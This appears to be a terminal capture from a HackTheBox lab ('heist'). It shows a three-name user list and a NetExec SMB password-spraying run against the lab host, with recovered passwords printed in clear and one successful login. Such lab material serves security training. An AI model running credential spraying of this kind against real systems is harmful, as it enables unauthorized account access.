 ┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$ cat users
support
chase
jason
┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$ nxc smb heist.htb -u users -p config_passwords
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SM
Bv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$